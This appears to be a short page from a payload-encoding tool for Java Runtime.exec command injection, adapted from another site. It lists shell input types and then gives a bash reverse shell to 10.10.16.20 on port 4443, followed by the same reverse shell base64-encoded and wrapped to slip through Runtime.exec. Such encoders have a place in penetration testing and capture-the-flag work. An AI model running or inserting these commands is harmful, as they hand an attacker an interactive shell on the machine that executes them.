 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >&/dev/tcp/10.10.16.20/4443 0>&1
bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2LjIwLzQ0NDMgMD4mMQ==}|{base64,-d}|{bash,-i}